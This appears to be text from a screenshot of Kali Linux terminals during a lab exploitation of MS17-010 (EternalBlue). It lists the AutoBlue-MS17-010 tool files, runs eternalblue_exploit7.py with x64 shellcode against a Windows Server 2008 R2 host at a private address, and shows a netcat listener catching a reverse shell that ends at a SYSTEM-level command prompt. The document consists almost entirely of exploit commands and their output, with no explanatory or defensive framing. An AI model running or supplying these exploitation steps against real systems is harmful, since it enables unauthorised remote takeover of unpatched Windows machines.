 kali@kali: ~/tools/AutoBlue-MS17-010 77x63
┌──(kali㉿kali)-[~/tools/AutoBlue-MS17-010]
└─$ ll
total 188
-rw-r--r-- 1 kali kali 26444 Mar 14 18:28 eternalblue_exploit10.py
-rwxr-xr-x 1 kali kali 25741 Mar 14 18:28 eternalblue_exploit7.py
-rw-r--r-- 1 kali kali 24106 Mar 14 18:28 eternalblue_exploit8.py
-rw-r--r-- 1 kali kali  2801 Mar 14 18:28 eternal_checker.py
-rw-r--r-- 1 kali kali  1070 Mar 14 18:28 LICENSE
-rwxr-xr-x 1 kali kali  3853 Mar 14 18:28 listener_prep.sh
-rw-r--r-- 1 kali kali 25725 Mar 14 18:28 mysmb.py
-rw-r--r-- 1 kali kali  5352 Mar 14 18:28 README.md
-rw-r--r-- 1 kali kali     8 Mar 14 18:28 requirements.txt
drwxr-xr-x 2 kali kali  4096 Mar 14 18:34 shellcode
-rw-r--r-- 1 kali kali 49249 Mar 14 18:28 zzz_exploit.py
┌──(kali㉿kali)-[~/tools/AutoBlue-MS17-010]
└─$ python eternalblue_exploit7.py 192.168.31.131 shellcode/sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
kali@kali: ~ 77x63
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.31.128] from (UNKNOWN) [192.168.31.131] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>